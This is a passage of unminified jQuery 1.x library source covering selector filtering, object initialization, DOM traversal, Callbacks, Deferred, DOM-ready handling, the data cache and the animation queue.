		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
